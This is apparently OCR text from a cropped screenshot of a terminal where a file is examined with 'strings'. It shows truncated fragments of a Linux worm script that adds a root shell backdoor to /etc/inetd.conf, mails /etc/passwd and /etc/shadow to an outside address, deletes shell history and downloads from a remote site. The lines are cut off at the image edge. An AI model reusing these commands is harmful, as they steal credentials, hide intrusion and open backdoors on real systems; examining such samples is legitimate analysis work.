
及/dev/.lib/lib/1i0n.sh、/de
[acc@firework scan]$stri
PATH='/usr/bin:/bin:/usr/lo
PATH;export TERM=vt
100;rm -rf /dev/.lib;mkdir 
stream tcp nowait r
oot /bin/sh sh' >>/etc/inet
-a>1i0n;cat /etc/p
asswd >>1i0n;cat /etc/sh
1i0nip@china.com <1i0n;r
fr /.bash_history;lynx -d
http://coollion.51.net/crew